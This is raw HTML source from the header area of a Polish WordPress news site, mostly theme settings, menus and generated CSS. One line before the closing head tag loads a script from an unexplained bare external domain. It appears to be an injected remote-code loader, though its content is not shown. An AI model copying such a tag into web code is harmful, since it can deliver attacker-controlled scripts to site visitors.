exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="6e34b99122";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-575662 single-format-image wp-theme-Newspaper td-standard-pack 16-sob-ktorch-zcie-bywa-bardziej-dramatyczne-od-niejednego-filmu global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">środa, 7 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
